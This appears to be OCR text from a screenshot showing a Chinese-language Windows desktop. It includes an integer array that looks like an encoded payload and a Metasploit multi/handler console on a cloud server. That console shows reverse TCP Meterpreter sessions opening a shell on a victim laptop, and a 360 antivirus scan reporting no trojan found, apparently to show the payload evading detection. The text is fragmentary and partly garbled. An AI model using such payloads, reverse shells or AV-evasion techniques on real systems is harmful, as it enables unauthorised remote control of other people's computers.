 杂项
C:\Users\94323\Desktop\CodeC
size of a:356
253,233,286,0,0,0,97,274,458,98,211,101,278,83,49,278,83,13,278,83,21,30,366,75,39,278,1
15,41,98,510,98,193,173,61,194,125,3,45,33,386,414,26,2,398,146,234,478,83,174,278,83,17
,278,67,61,2,209,278,65,121,266,193,117,77,2,209,81,278,73,25,278,89,33,2,422,266,402,11
7,61,98,510,146,278,53,278,2,215,98,193,386,414,26,173,2,398,57,225,234,245,6,250,249,11
8,250,37,234,225,89,278,89,37,2,422,103,278,13,150,278,89,29,2,422,278,5,278,2,209,274,6
9,37,37,182,182,194,178,91,162,510,225,89,190,91,278,19,466,129,510,510,510,186,105,102,
51,0,0,105,238,
,105,82,129,214
,81,65,81,105,2
93,117,11,510,7
2,249,0,127,55,
7,0,87,166,174,
2,94,30,49,510,
0,466,310,510,5
新建文本文档
(2).txt
游戏
新建 文本文
档.txt
软件
腾讯云 - root@VM-24-7-ubu
文件(F) 编辑(E) 查看(V) 工具(T)
ssh://ubuntu@101.43.138.1
腾讯云
1 腾讯云
2 腾讯云
[*] 192.168.31.88 - Met
msf6 exploit(multi/hand
[*] Started reverse TCP
[*] Sending stage (1751
[*] Meterpreter session
meterpreter >
[*] 192.168.31.88 - Met
Interrupt: use the 'exi
meterpreter > exit
[*] Shutting down Meter
msf6 exploit(multi/hand
[*] Started reverse TCP
[*] Sending stage (1751
[*] Meterpreter session 3 opened (10.0.24.
meterpreter > shell
Process 88248 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.22000.556]
(c) Microsoft Corporation¡£±£´
C:\Users\94323\Desktop>whoami
whoami
laptop-lvs0qjuk\luckyfuture
C:\Users\94323\Desktop>
ssh://ubuntu@101.43.138.109:22
360安全卫士13
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
软件管家
扫描完成，未发现木马病毒
用时1秒，扫描 1 项 查看详情
反馈求助
返回
如您还有进一步需求，可尝试以下产品和功能：
弹窗拦截
拦弹窗、去广告，就是给力
立即拦截
DNS优选
网页打开慢、打不开？启用更安全的360DNS
立即开启
浏览器推荐
使用360安全浏览器，支持钓鱼网站提醒，有效拦截恶意网站
开启防护